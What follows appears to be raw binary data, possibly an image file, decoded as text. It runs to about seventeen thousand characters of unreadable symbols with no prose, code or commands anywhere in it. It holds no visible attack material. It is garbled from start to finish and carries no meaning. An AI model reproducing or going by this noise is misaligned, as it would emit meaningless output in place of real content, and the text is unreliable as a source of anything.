@>��y���o���X'؝����v�H�ȑ�	�8(��a @�>W�6a��nqwq ��JM�Rh ��K�\��?r��#���[���q��ׅ�f��x�l̪���7��oq��qɩ�B��Fr2G��@�]F�cD���p����f�%r��1��ek z�('s�n��2*˚-��ͣ���X�@Ok??#��X0r>��Z�t�nTpW���~p��E�O�qH���aF��X�Z rE�� �C'�@,��2G�.�W@�ۥߏأ���K���>? ��Pr>o�$��X��9����X��Kwp\WF������D:��H��k���ly�D�bwFAXadOv�)B��Q'�X����t��X�j�ar�r�8x���`�Up)�� LF7`TXL��gsn�h�_�k���ۈGW��?��dB���#G�����v$z�?z�v}]���iw���	s/un@�1�u:?�*���7�X�$( �H;@�Q�������&���{ (u1 i/��'��Gt@����{��oq�G�����蟵�����o���;��8X��z&�qx��G�oy���K�P�)�$����m'�H�_
�av�W���G>}����~x>x��'�n�80��'}�/|���@sz�{�?x�<�@��>1p~���@"P�}�/�8\ WP 'H'�ZX�7P K�bL�)( �'�����8'�Z�9r��@'*?~H��'^Հ8Q"
n'�Ԑ�1"Ǎ(���` ��e�H&�ZDĬ��Q�Y�	)c̟Q��ċ�RQ��3FNҤqbvlK@��8Â@X>L8����r���@��Qc�bj��|��F()�Y�@��0"3*_t7>�#s�Ô�B�cU\��A2��S� 
����-1�;��n�%@|8�w�˗Q�`����(�!�RɎ������ñ e � ��M���G�9a�v�9^a�_e87�Z�D�0@� 
U��MP��{,aJ8��C>��*+���'�U8�X_&� RN�Tw7i�#���QL��#�eK�DW��DNҦ_?;h &�!Y�T�r�E�"u�UAK�rSCZ�� E�B�_]�w%��9/�! 4I>��#t������ԏ8�q H�U� ���	�ɱ�� �@�VR�
3U ���"K����)�
@JQ8�*�P�٥����f����h�.��/9�r��iK$E��@>ʁ�L��S�����`E
V����V�7(t ��	�l~0"�0�9G��PJH����'G
�Jd��G�r䴀y8���F)�v��P��f�@2�
��ӕ���0�?0r ;�P* :0@ƽ�X����/ǅ1�8D�pY/�pWu�0Tf'@)x>��\h��.�v�E,

�n�+:?dP*����D� nb�[10���k��.>��Z��
��A�hx�4 �b�� �X�x�Xg͑^U:���aJ���I����*��m 	5��B2�!,1�2��y��J��$�,[��rNlrC�[N���b��I壑��1�h	���>�հ黫��@���$�n��r�@B�!Q�2P/�y�b�3 ��j	KE���0�B	) � 䰈Um${��ʇA� J�R0���
q���������Á�y�9�@��,03�Gq|x<1@b�3��Q?�)�zy��^a ��*ڴ�j!�Ū�׉�1�h�^h�`�#���Ȭ����� G�A��$`eF@+��/�d%u�6(B��\�P� ��DB�����X$$�������`�o,�)�W]ѠV�C	t���� �5D ���hҏ�ӛ-��D��Ҵ�7���b�g �#@�bxS���U�q=�@Qb �;�)�S����$�@P%��rP@%6�.��D��K��������wҰ���hU�"���!8�I���+{$#J�)���A/?��(�#	��C)��W` =��$��Y��8@vA�pn��V��U3"(�WX�*�^P�)���|j7k�����/?L ci�ì0�8��o��.T�����fZ��Q�"���&c#[�v���A�4I	Y�>֛�$��̹�@J����0�0@p���Ddp���cb F+0k�bľ�:����li7K����u��lg[Uj#��&+]�2���5��4B%�Q����c  n1����Sx�S[:��a6��e.w����F�9��:��X�*��\m�8K��r���"���4/V a2��@0�hX���⊒�~��T͚�p�ճ���7Q����@�We���J"(	����t,��z�X_�X���kLhK�����  �4D��-FPd��Dn��.��N�Yo�V��=k����U^CȊ��#�  y<�0]���fv:�Ҥ��. ��@aa�">��Jpx	���'��e\��Q�ׁ��c� ���1 ���X���@n�d�����ldw!ف�B� �@�D v 6Pn_��DW� �q�Zܦ �##aL��aP�QUЈ(�
>�D�V 汱̹��
�w4� ��� uW��3��m��{��]X���;�+��aa�+&@�F0G���+Np[����C���,(�C��0��n31'�f��v��A�`!(�Ѕ�@z?v�����E_�\��O�cp˾�}[ugf0*��~� N=��c�C\��a�6閷�i���. ��"�U8���bB����g�����,
H!��q�|\��e�3��4� 
`�2Ǧs�Y�_�"*�`�/W��y_T���WC��W?0�
ݿ��␛��(�ɜ� ���$8���_��/��a8�0�W�b���+П�?L��
���i1��g����-X��Y ��� ��E"8���8���ɗɁ�N��[(�/�@�����W#��-T�!l�'pO�$�h 1�[`H�<,�&T��e��l��u��!�E��"��"�,�����(�.�����<��}Z�Q�U�-�Q'L�V�"$�A��AA�M�꽅� @?�ɗ9 qh�9A�&B(A]LY��l�|���h�$B�\��@$�/\ ,�Bh�-]�)����ŁQ�^�h"^�--�*�YL�����_B,Pټ-������AP��˩!�q�	xG$�0�B��L�[	��a���2�A"��ic"�յ�/8  4����"^��EDA` &X�%,&�\B<�"=������)&�2p��i ��0�rxC�@,Bӽ`"�@"$BY �b��UT	c�ɍ�1 �TBxH�}��(S��u�A�`�!\d�/ȅ���l�
�dM�d�$� &`�%�	���(��BY����I!|��S�-D%��(�28����/��qc�4��1�0�R�"H
�H.�
E����)�8�M0�/$��  &`B& &&��O�L&(��d��cF&R�bQe��A"��>>�t�,(��,tB'|Bi�B*�B��T�+�A0$�m#MO��A'(Ai�,B*�B*��,|	0's*�.hA$��	����m��U^^���.4@y�g4@�gz�{N@z&�|�g26�XB'L�m�@�@�'	dT�5�4*`�aE�)]�a�ļ�)��Ġ��1���aV5)h4����zS��q�٘g���N��;9(�V9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,%E�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ�iӕR�^ͺuji�$�L�v"WI�-
3�ȯ���"����1`���2&ɔ�~W��)���>e��Dc���y3��ۡ$J�����?�a@�t�4�U�ޯzt��d�ƀs��g��p�����K�@� �� ! _�������\c��:�A�/�9��I8��ρ�3#�:����&�m�Y"��g�~������G�
i�� !E�!+*��qs$�J,q�&�t�1t� ����u�8E���3�ĕ: �s�ȨÝ` h�(6�c|�B��gd$��iQ2�i�N�6�`���p]~Fa���"K���Ǚ[�#�  p�t�,p���87E�ƢH �չ�ɝI4���$�I�(*���7&2)9����p��A���yJ��́�����!c(��a|p�fr�1�	 r\x®\��eg�V��0$Zۧ�X�!,&B;Ŷ���,��*�I�'LZ饝��~�U��N�Kƻ������b囉��g���D|�� ��!�bA[ X`���b�j��Y#�PX�
nݝ���S���%�&Amx$�hr�ޒ�N����7���c��DS��Ά�F��%2���ex�N��FK�1�-����A�����@�j���R��غp"X�n������w᥍��~~�J���;�����6����!(p���3/9��@����J�b�b�,����k9�t�2,�8��-�4Z΋��m]�Ou��.�ZL��{��nE b�
��~����}��, �HY`iS����A�hE����B�9 ωQ�f�6xm�����,P���3 C������P��	aV��P8A�jx+lB�Jp���">�0	,t_��	NaG|B�+h8�5�a9���Ső��m�I�+��K���P�� �`�E`W�`�<�8X���0�ǉ��1��-*`8��N�*W9�X@�ڃe��V����l�K[�.<��ݶƐ2B�3�z�F�Lh@��}P����{����f����	�'@jbi��EJ�+����'x0�'>���&4 ��� ��䟵��mi�@����i '��7�9h"k��F=1�K`o������>��q� 2<!U��*' ���0�/�N�9Y�� ��>��n�S���( b�Ё",UU2���&3U�
Olӛ#��G�:�~~���W�ه�N����p*Tf��f��	�f��E���U�M���)g��<U��Z
1$b��g��
mLt�N 2@�h�	�$�H����U�vu�8�ƥ���S�ZmkTm�ַ���6�;X�"C����9�1�$�
�ؓ� D�&
U��o`���9u�'���Vt+�Z���� /l��89���t<�m�:�1���fq�[Z�ֵ��ń���gMw�qH(|�7���F���l��, ��9,q�%B�k9,lxw� |P�T2�!��	�
��4�!�q�ǋ�jj�� "�_q�aE��\1� 3�,�l��0�'�A���� d�.�M�ӯ�y��@��ܦ��Jg����s���	{Di[�����WP�����p4��Kȷ��P@�`!�լB���a��-.�=�=agV��@uE�iS��ժ6�'� N;�q<�JP�H�jE��R�� �#�>D�Y��f;���[�������X�⠅%��m���f*8��a	�y��}5�I�Ӝ��G��C)��ѹI8�;A	������V�	�[�g���v��0��	��'�A� g�sȸ��؛�\�q2N��g�;b��؞���)4�ט��t~-.�;{:��Z���;G8����QyϲF�����K u��� u'�[�M���n	D��妣8�g�Nn�i�7��NM��r��!�=���r����g=���j�3��Nx6co
Aݳ*��͵2}�-5x��M���|��S]jc��<��;�)�//v�l`�1��g<��:�۬�� �c��<����K^���f�Z|Lhy� �X����'<��*_�^��w���� �k�][�/E�Y`a�b��>�Ƹ>�i!v��ᒚt3��Pn�I]g	*��؀N�E:�YӧIu�V���~7gt�}��}� �N�b#Pp'is�4( [r�+p�;�+��C���#p	ҁR�q	<��Ԁd� *����}`�Oh	c�TXb&�I���ZdЁ^�� {&�a(��7g��cH�e(��e& �G>�z@�D �C�!h0:l�D^�w����S� g��w��8����Ň
�A����b}zց��Tg�^Gu}E�x�� ]V������t42"+wk
��@z�Q !J�@:(g�|{� Aht�W��0�A�gN w5�fh冊|x� �Z���8s��~�^���K�D~�,'R��X#� �>� ���S��yv��� ��}�8��@��w�w��HI��f���h{�dN� 4���� �ׁ����N@4c�{�
su#'�,>2 @�rPBp���p���(���w��� ���#�}�$��gȍ<�3Գ�$*�wؘ����� ڀ��L� �a9�x�cI�΄_	_��@EV�2�(�z���lB ��r�<`����}
�i
��ȆA�wm؆E�H}�5�H7d�]	~w���b�Z&Cp�3�1	{)1�
�B �@,�NЙ� �2N�!���	�f�$԰g�p����{����{�9F�'s8� @�� ��=��!�E����Ixb���_�������8c�e����}'��� ��l8�
��s��Cv��2�6�0B���p�����2҇tG��	���Zt�������ٟ�@�`|0
�/j3�6J�Ҹ`�hsX1I]�&� [�[ Z�<*���� �x�艕Z�ę��I�aH�9 30a��������8CVw~E��F8k�W�ŦiꦆE8��\�1p#zB#|�r@U�~h��7@c�؞"�NJ!����ch�!��O�c��@��Z�E�I�� ���d0i� c��fԪ����
�:��AGHE-P�	����	��r�+���޵w���a�0�
��i�T�S`�"J<P*�J��B�f@}@.c����LE�I��I�I!��I<����<�3�G�R��1�q �> >�p�:0���{)r��)�
�?�y�b����#�_Z�����|���{@Y*�ɹ�0�_j{eȲ����� �@ŁC�A#/�[�I`*��<'��É �IT����93%��Ǵ]FVk�N�,�ІJ8��� �z����Z�Tچm� d�B' �����o�K�&�rhm�AP����ƀc
��Yj�P�T���dj���+�����@e˲U� i�ʚ�o��f��ĩ4FѢ6,#����[�0�#�+�c�j����$+�nK�U���
�/��d�P��K�����q{��[�8�p��#�7(�·Zo��z ����V	���ٶk���۽$�E�=�;���aX�k;�XP���������m�R-ft,7R,�a��0�[�+1��:�E
@ ��i��
���;���𛮞VId���p��� I��qTM���:��;F&�'I� ��C�{q a��@ �W:�CG#\� jd�k�-�����A#D���� *��	��o�Ȑ�3\�d�8��C4���-�0�@{�5��sY������:L'��mh������0��J�[�����fE� C
�Y�d���Y��̆^\.���L���ڈԁ}���I� �p��C#D[@Fn�d�S�����۲��{dp(�b�C܆��@�(o�4� a�NK���m�p#���<�����{��'42z��N�Ĝ+r@ ��1�`�830�,�o �PXP׬��#9P���l$J��	0W���p�Z����.݆�|C?{��|'s�� q 6RC ����!�0�o�
�܆
�<�
���m��:[&�ȓ,�S0[�s�JG�N��7�έ�p,]��|�G�������p'���@�pfl�&���c+��i���#�������԰�.Z���؊MD�83US4���K�-��빑ڑ]��H�""f��Ւs �� 	Zb!�&?����ȥ݌ �=���=�-��G��$,�X�S�m>ֺ]�1���ؠK��l��ai}���I
mk4B~.��N@��
�A!�C?�E���8����M�	�����i]��M����
�]6u���ߺ�Ҝ؅�0�"l�"�����X�ǂC}
I�P,sM� Yr�%�+'�~i,�F�`����m���}�1Nr�{�`�)b����'���c���L��J� ���B�Ǖ�ȁ3��������q� ��C�= ���� ��fM���h��10p ��$,�%�������.�؍�؄���� IT"��s�!w���`h[� �!�7B��������
�ߟ;�$���\����*BR��P��C�Ν���5��V^��qGPF��� �P:T5I"�⛎�FϺϴ�E����
�� _����
d@8ң� P�e+&M����̎�����.����BE�P���A��
D9I��*NGE}���-��^�4��0J-���f4?/�C���������^���VN������.r�:-�sh�>Ba�&t4����l��Ӎ�P='%�!�����<p�:?�Z�E�	.�����^������X�XPܢ�ኜ������ �PU�kd�0��S�_���@�n�Ҏ<�3�<�l��:�s_	�9���l_��}V/��0I���><�� �����'����N��d� ����>m5�����1�g]�3��f<����D���Ϲ`��CǾ���s9�-Cp�� �������1 �0����O�`�������h��
��Ad�?'@g���[���+ؓ��U��i@G�;z���}#�_��� 0`�R0�@W�0�M+%BP ��4�""�8ѣG�E���P��$"#˘�i�I	�ႋo4��X���A3
�?of���(y�V����`>��f  B�H�W̙4y�e+��͓88h�1�ˋ�N�&���l}B(�r�P`�3c������0[0D�ZP�@�b�����ߌvۮ�n���z����L��.�����`��\�EH蜢�� �Хz�`�ju�ׯ�6]�Z��Z�_��y���"ϣd�'���+o�J"�ޔ��52!θ��0j�)�������3��ʳ����p�J|q`(H,�(S<��I4,>�X����;+�R���ī���e��Bp�)Ld����*
�"Ƞ�0�q �nKr��;!S�)�Bh�h�"�TsM6w;!��pr��1��>��o�BxPɂ~pJ$
�!�BC ��Zt C���*�@��R�)L�Y�I8�B#�̶�SQ�p�!(hI#'Veȋ�P�UW���M\s] �7Ug
W�}Á��x��)�8V� D���p i�uN�]��D[́9��)&���:��O�Ec8*f�q�w�\q�9���v �C	ΔP:)�����\׌�
Ċx����!�D2��l�Iy�L�(��,�w? a	Xs���� !o�XB�	n�დ5 !\���	F8ΈŹWq�!,f�'��&�)]tٖR��H�9���$8:E+(=�b��+P`��wg� ��~�$�0���FA�M����>�h��_��M��� ����A� ���AA|�z�(�_د��HB�:6�o��c)�����lm��p��H;+��P��X gB��Xno*Pb|�w�e�G��*���<i1�=��~� ���J(��ߊX��ӟ���}�8ű�+�0�8���5�?��y�Ct:���Lem���p��! * [b����RP��հ{;S��t6���I�# \9�CXb�b H��_�#�Wg������A
��P�;Ђc0$�!������!@�B��~��K��J�P��,�! d
Yh[T ���n�E.v1�l$g>�}�z��^  0u�C��W��}��>c$��-�������1��F���
�[���4'Dg:*a� ��
�����a�Y�C�|�8�B$�HIJ��b(�PA���~|2!؃�� xP�ޔ$Qi�.�u��e=XF  �P(�1���!�o���~`���
&�o���-t�5m1�m�q��'W�q� �Y�X8�=A8J�4e�ȸz����4�;��0�P�V@�	�Xї%�B��A�$S:z���P�G|���,$G�BjS	��a=�Xұ��z@5�)�畘V�B�@����-�Y�b7ˈ@A� m���^I�!�q%FlLs:�11f�
`��<����e�x~D�^���q�/t���HԞu���4��yjQ�dd�tu���ġϲ�I8�ӯ�)��`����hЂ Q��-V1I����C�J�nPf?������
VP[V�I��`	:��Z>�fQ�b\�B�D�����a��3-���e��](I��_Kd"����w�a~��o���p�E���(�q����|�{h���nU�J��X�b����"��� m�"�C�8�WF!��m�m���T�/B>�b  "@">�z���-I�bh�iʶ��-�P6:U`1 ]lU�N����+,������Ħ6g�-~�
Vk��$<����>k	O4 ])��.��IF��T���,]�+�A���2�E�:��~ � �E���%�P�J�A`:֙�Dc v��xi���@
"���@��b��ص�r�2'lb{؉�!z��1$�13��������*.S�@N h@�^0@ H�Dd���ư�6�@	Q�C�Ł=�@�X�*Nq,�fs��͕�zC�_I|) �$�P���ƭ|�.��_y�)����s�E1����w҂�/*[�-\m��\�h� S��0<��e�E�א1`�>1S�Ҵ ��
ǚ��ސD�K]J�\�~�)�h�YS�wUݣ�dۍNb�ݬV@g�M[��2�@ �����0`��G���_M�ᠴ�_]�B�C��R���x�M&�P�p9A��J�����}g!������"�&Y �%ފ��)�<q����B������.�B��Lhj�/�ϗ7��j�㤰K�TOE�Z��2 *5.���������;Հ��2���VH��3�7HZ�@'��V���,�Z�@'��4�:҈X���Tѣ24*�o������V{:��Hy���	2�0�������l�<j�Z�(���H�� ���	)����J���ݓ�88���-���q`���	��<'�<�08��"B���C�6�*�ը��Z3�2��x�w���0x�Qy��1�8�V qȏ�(�1�C��"�����˃�`�=\�(������4��K����tuy���Ò���JE�(���H��� '���ȅ���S�����	i�Fj,�=�Fl�<�3�Н���X�Hp��s��� _��ǐ�B���6�Ɛ0�)�	j�48��M,�҈Gl��>�F~��LBK��=a���D�EMxt$ ���M*��PȀ|�?n��ۈ�L��ƈ�;	��D��Ƈ�B�d�ƹG�=��Hz�
��$�	%.�' 	�(��KK�F�A �H`(������lB>H>�?�X�ۖ�h�U��W@;��H���l���,����G��!@��'�4���(�����2�L˴�J` 4����E��ʬ�J cHH�D P�M��)p�"�!rٽY��"���e[ņ�������159©Lb��Gy� 3!�)��.I�!#������$q�(PI��p q��D8	��x��P��t��<����$��Xy��Y\�~("���I�l�h��V��1 5!��H��3L���4��B�� ��М6��a�V��B�;	��S�D�|�C��P>�Q2#<&�	ܜuJ҉��4��2x�������7���,�&tNy��(ե7pIC����ɋ��-�@�J�'`�Cc �,X�˅2��Vq�l� �qy.�D��K��X��%�.k�[Ö�H������UH���GM�G}ԛ�����O���Bh�K�;�c�� cP��q u���ҝ����!�[��Y�K��EQ8EQ;�a����\�\0�d�M�  �@w��Q�	0�dl�	,��$� �W���(�⠣L����%�2lӁc�cA�zU�7`�MC�0V�ɏ �Z�ۺ6���G��2*NjHXj�d��yE��d�z�W�p��J>u
����#� �0���=YY�e�1(�HX��Y�5��Pהh�HQ ��Y�Z;(h��5Q�cٕՓVpٛ`,J�`r�?� ��tJ�~�8�Y�̅�`	*�Z��X�ݜ"��|X����D2HH9ò%�.y��s � � �

�����O�H\�������%��} c�\�\�u[�丕h�E� �ҭ�>���B�ܺM�����10��.\�E���N&���0�\�]��ۙ�\�ɥܚ2 �� @�W(��x�>'@��-�礆$���u#1�!Y$� ��%"\�_� ܍Gݝ^ƍمLH`[���|H�Z�ĕ�B` p��5V=_��G�����\]�%�$`7	J,]��� ˸U&:Y�l�e$���Gj`�x^D1�B!D��xlDa>�BQ� ��ĕ\c� �40Z�%[�Gj��W�z�9z@Y�!P���E�>���ޠ<�u�Ș��`�e ���,>
(�9�_���CD�� ���b8��9�c0���	�����7Ұ\z�	���9d��x �M�⦡�7v�9~_'H��P�I�c�5�<�d<>`j�.�>H9��aD����b��9�H��
�^a�7a�M֓AD �/���P�c h��b��T���X������f�`l�dl�G��  f��A ��5�������x
 ���e^6�;% �q�7�fȥޛ �b!�J��J6Z0�xD��H��I�V�f��c�*��Ƃ98=6r�g��<C P�)� I�4z`��g��^65I�$ �r��M�X�Vf�62P��} ����	,�H�Ih��fhh����V�BH�֔����Wγ�gr��*x���L	�q�G�����*^q�gj��b�ccXf=F DPΎ���MX~�kc`�) j)��%�����}�fۈ%394��Vi
8ǅ��G����h�΅$8�&|j<�h�.gc��!{�_�l�kb��x�\����v '�a�c�V�Uƈ୞������Q�����a6J��i�\m�.enf�^mۖ�VX�p�p�R ��f��[�]hP�?P����;��]�sn�~�k�%�ԹW `8G�Y[DtQ�M�4���>f�Ƃ���ږhc���F h`��3ó��^��nK4Q̊c ��n.+&�VmU,�ӂS��%��8  X�yn1@�r��8���^�T���nl��
��C�b'om0���b�Vh%���NbK��V��	�r�>� ��y$�0Xx��j `��Y,H��!����'��Ў�x�B��K jl.tCotg�7�Bo��V�PsF��$<* 0H�Ig�H�IL�P-�m��h@L�f8wsG�!�I�7�@Z�  H�X��� �[�=؃M >$wpJ/�\Xݎv�m���^tl^���Iwtc��3	ah��8��> �m�c�pD��$o�Bg�3oow���6��T�
�o�]
$��s�SvŃA/�L/��1�+��'O�&�xGO�_�dm����?(�V7�pw�6��sm�p�N5�t6�j�$�� L�`G�W��%� ?��
�&k:�x�o�l)-�m �LdtW�Vq���m���c��t' U<B�wJG �'�b�  ��/,���ցV�@��Hve?�k��%���� �N�@�mn�?��LL�8���#M;FL g� eP��0���tq?�ܶ輆8|�wM������~@�{%0�d��Ch����+4çw�7�g��~ �Nԛ��L��aO@�ǬfH��e�}��z}�<����K��_H}��c�����w+�)Z� `(>�d߄��(
���4 mF$8P��"�@0Hǯ�-�H�ǈ�<X4�₊-�F���(J3����g��`��SJ��42v��fF��"�����S%7n�H��_K(�mq����C*��"��a"$"�`ҤМ�8���'�U��LjNv�Й���*����	��c��i4K�7(?n�����%���R�
*쁺Dj�Vɩ��
>���Y'J�1�ƍ��$��9�a���4&z�Z��w��("O�x�aI��K��J��,%&R���>�3T��iK���J�fE�tq1��Yg��HS8�� \��!\ڐ�JD
m��*�a�
 �ʈ-��� '00�%ð���RW=�����h#΀�]��8a,�XO}0��-�BrX �+JD8����� �qx&A&Ma��P�d�P���u�F"�,@!{.���j�D
�򋏜���r����L��
<0 �D'�Y!z깒qh���Da|��XL������m]�� ��7 LH�a$*�\h��r�
(���q�%�>��oP��%�P
�)���8c\���@��!�[f���)�Q,�
��� �������:Vk�Y�	[� �  �c+��.!�O�����1�dL����'�H�}�0�6�h<�2�&%�}��g0s���#l=)�KP��'��h�Ѱ �PA�(sr<o���"��ئ%���$A�%���uA�8�*��~���-��PJ|����@N
hD���$>H�K�B�%ڰ�9�9M^9�Ac	�$1H�U��a�t�}{3�)�@�ҝDa�>D�  ��>l6�'�!�X��/o<}�#[�\��D��U��Ճ�@�4�}L?>�׿{�^a��C�B�F�X��49�� G�<�ma(H��T��D� z0���B־�A�Ԑ'0@$�z�����6���� 
�5��8`Ð�"�7��w���+��i���s �>���ɛ �R�3$J� 6#��Ⱦv�ӎ�G�jL�ۉ8\��a�`~���
BP��O	ۛ�z�,@!�����L�1+�8�@�D�IO|c��ZrQi��OȠ'\"	�� f��@�lN��N0�1��[%�N(�
�����D��0PH^� ��L$	�� �`�a��� ����q��#0&Ԗh�@;Pi�>��N��"0��1��'�QJb�0d���x,�K,�q�}t4��A��Zl��~l�w��[Uv ��8@�� # 0�&���JF�0���&��Q'L � %),�R�2�P�&0�E�`
IxO]F���~D+ @ENp��Ԥ���F�p���`NH�:�
��u|Nȑ�-Dt�����$B�،80�0 ���lQQ�½�p/"v�+��3W�%$!�	 A�9s���a��	��/¥2�Q`��0��AX�EC ��7%��0kY���; @H�l���*[��uD8�� ��*t�� �.��1�v;��(-��� �Sx�L)4�iu�C�0��(,n��H"�`�w���K -mF${:������i"��+�r�7��Q�
������&����.T��n���dNA 	�PVr�ܧ&�y�PF)���=D �p�<�ق
Mpp� b��q��s�v�K >�'H��A�0p7��;2���!���@�Wl�GHp�g�eX���� t�[W���8�Q/{)wYN ���:?�A	J[�-�0 �Y�����;AW��[��+,��C����A�
b��J������ "+�� =����X�
x{�U�:��o�Ѐ4 Jx�k,_��uriA.]� 	.����D��xv�\!�b���\p�4Ck��G���ce�j	�j�7�`�O��JQЂ���O7Z;ّ8�`���
�-0����º
�cp> N]3�>�򵯳�T'@a H�s��Nd`��n��\�hW� @���Z���Ʒ8]B�jRdhZci%����wv�#pODƜ�$�v�'��{��*�aSg����\b�
X3�hA�4|R�,UPbH �M2yȥ�bW�CK��gk�^<�0u�9�B]_�Wg	PT��CMG �h���[��a�bx� ���w9�Rg����8�/�e��Ҝz�C<�c��~�����9�YA��ҳ͙g.�=����ڣ_Chi�,Zo4�� ޿� �{�_�jr��x�o�D����*l��D0q�ԧ�:x��7�"Y��?�����^(�2�@@*�$� $����
�PnDAV �U��5 ,蛩�,@t�'���Al�-���'|�p�t�+�`�� A�A�O� F�`!X����Z�@4~�o5!F�6�t�P!R�v�%�@o} 	 �E��!*���!& �B��aǥa��a1�����a���Xv�2[F@�a����a�=��a#��#��R"%�!��$"b@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%��%*lp
��ԫV�N��b�U���Y�
>�^���[�l�x�Rϱ����uU�0����E��]�(�hբ� 	&��l��_��b��8�v ǇԯDiȨ�TIE�װc�f@{6�۸s�M�-(P����9�|�I�����У�� ��S�"����1I�����dʟ)c�/H��eSf�0>Ɓ�)o����Fz't�
�1�x+xD�s�̡@�0@˄�͖Fm��Zn�ݶZkd���2s���`�8��0'݋�Q�b:��8'X �|I��0�a� !ԑ�|
�0�I@a�+�萤
��IX`��I,�"�m�*�@�@ѝ�PmpFئ
pҶڝ��p�!�B�!���q`���4�1V�$8z�Jy=B9���r�.e�S�G �:\�C�Tbp�}���cT�1f�0�2�
!�@'20A�u���wΩ��}�����苊2
m"̠���2���\��+��c@ީK�b���*��8i��.2D�B������F}'ܷ�ބH�ª�Ȁ+:y�	�G������El,�PP�ޤ��
ݎ!���� !ᆻi��ꊻ�R����� ��������������N\('m�I��2��pc�k-� 8l�������c3-34�]�R�Lˠ���+S�������q"Iv�q�Lk
�(��w���� ��?7�/ZK� ]s-��\7�1��ŝ:堓� �>@"4��ާT.��� ���q$8Ƨi|�����?b��8�k8��w-�rw}�)�I���p���=9��?@�{	�+��4���<&3�K%&�l��2��Mcb8�@���oy3\^P��b`Z�X�A�cp  ����� �b�AЭ�!|��\7���ZB�@�0(���Xt�ZG�`d���7,� X�����ن@d��	�	_�5�y�O<A��`�O��yFI6�@plD�IeH�7�`�X,x��7����挷�#b�$�{	^�HF�u��KxAn�D`�"�"��8d'�bP2#�[�V�9̽�xA+[��:�Q[Uࠃ�c_�t���` XF� + B���bdpc Eh�L�Y��,1 ���[��b8�B"`���a-�Lg:Es���T'$����l^�	C����RpQL�M.�A��<�%5�I�p�	4b���Bc X��DR��n���ɒ�F� �,)e:���!��0r����27ZA��a� *ɠ"��\�z�s  �C� �t,��x�����I�)�q�U�g�b0 ͞9�l]�%9��Kbs"b Ba(��B�'M�_�X���!B8L�5+��U:�f��%!�=�����(��6&P��� � �N)z���+�6y���න-�X�$���¹F�lU�?�ei����ѹa�ȳ*'�,�A)� �*�)�V�QȘ0D �P#ǉ���u&�U�E*r��r��U�ƕ�׼�5II��VXu�I�:�a(����.�P�󢢞� xYK��b6��p|D�7�Ԥ��I�R��%��.T�Hor!���1����h��1�X���U�{d�"�$&1�7V�2��  a��7#�xj
�'�W�D�/���Z�S�A�K��1MQ��4'Z��\_�V��#��i���>�#�>�I�?k�i��H`EC�� 5 �~q�z��#A1�|�|�Ӟ���0�$��\�Q'P ��l� �suI
��5x�	^�����F��ae�]��c�u����bf��)�HF��cs$�)S��p�&��� �ie�"l'Zz�$���]�y�@ ����b���1�M��b�@G 9�k� 5H��2��D�\t��jӎ�٦�����KL֝�u�@k���ΟC�	0�>����P���~����E����±� P���`�n4�k�q�'��X���q\B�{gy���n`�l�s�.�f�����!eY�܅-C"2bXY����!�8�
�<�u�2�"�~l���n���or����x��$�.�����Z�3νf�Ԣd��H��c]���!^\T�����_sF���V��/�\������GE-v�z�K��я~-*0�{U=V���G���6��$0��i�84Mv+
�r}���w�0>�Y���
�]�q�w�U�O(�UH5 O�d_m�3�c��@Pkv�0%z6L�@�l�f<l� ��~�@g?�Z�A��~��5� ��F�2�U��'>_��`�/(8p�EJ�E1  ]�cIk[�f7��V'@$��2,��G9�6+�
�|�� 1 3��S(�� ��w��.�׆?��@gnH28&5p}�8}�W�� ��s50}��i��|/pQ T�y�V ��
Czh7�ǆ�G�vs[��~�8�p�xpw�(��������U��o���Gg��A8y���Ș����� �� �"� �n�a��~�F��ֆ�7BlX��wp�o@���o�(���5����(���ɘ����x��X�Ĉ����X�s��g, � 0e1�"FՎuH����w����(Y�,Iy*�OI� �j��9�F�@�g���1���ȓ����1/>Ӎ� U`2    r  �C^͘���LszҸ�Ŷ���qu��2��he 5��@P���tY'��0�vy���py��x��x���
���	��"+@@0�O�Q�>��
���y�8�v��̸��鏝�@@19 rPvY
�}ɖDP�P@��c���Ɍ�	�����	H�y�:h��p7Y�"��
�����r@ Qi80��)���~S�i��	��	���E��t������@p\��qw��
�9��Y��[��w�y�#�0�� ��l#�i�������W��Y���:�����(�����I�
�9���z	�(��0�+O*ڢQD6MC I�;�	P �a�h�p��ٗ���� 5@gD��(q�7mQ��
I����F�nQ�Qd8kh�#*Kɗ��1D�h��j��/��m��p��U f�%%�� �P?���P� �[�OY_Ɠ�K���3��������&y�)ZZS� ���@��iY��᠗�(��z�v����P"d��B%3 Ɖ�9�'�Q���&���
��yݙo�w1��� UJ��=Ih_@�
���(@d�s1��K�������j��`<`�?w�$�s#�@�>P�Γ��VJg耊�ʗtV
�5����H��0�s� I�:���'���Jgੰ��}	��J��
�!���II �a*S�%�`�U0�pP� `;:>��`��z�DJ� ��J�@�A�� {��@{�H����� 	|������o�ڭ�ڳ�ڵ�ʤ�X�s�?9c�,�� ��Q\��M�D{��_k�z˵^��9۵ԺpӑZ� ө�w�����z�z�'�@@����� ���
�Q7`7$�@�nh ���>P�H��8�x�=۷����j�����6E 	VK���P�*��� �+��˼�{[|P
�o��
�{$�y�J����p6p ����5�
39��z+��k����?;�������L�:��<��
����[�������l��k�M��$
��ѲH�	n�Q0��S� ,�
���`��X
P�,����/|�@��M:��AEP�������⪘����q�
F�G�
+� ����c�}'�S��
p�>��i8���Ⱟ��¥0�(p@��A���0�q����x�5`s�t�
�c�!�j�y�[n���@P
�P
���ɎLɐ���$<���`r������� �1ЫM������U�
竭>�Ǚ�
���A��Ɗ	H�
��Z�����#P$�H�����[պ�����&���IR<?��r YL�;���O�w��<&	���xX� �w��KI��0��c8P���<��PMΓ�)t�Z�l�
�<���|p��L������&L��L6�Q��$�*��@�Ы9�Q���@��������F|�}P����� `��`� >��L�C}�L�	:p�n�h`U �H��H@�����mLc�em�e��H+�a-� mL����	�|���L�[ -�[�d����n��Պ���?M�ڌɽ�K�ZPUJ��G���0͈���@�����I��.��`I�n�<T�yǙ�Up6�ܜ�\_�3ρ�\�P���ժ�j]�7��Kk��=�O�WP�a�:�kڇ}�M���l��O�� j���N�����Z
 � ����q@�1@ �� @ r S�,ƌ����ּ1p��L�^�k}.�~�����QKp)@ ��
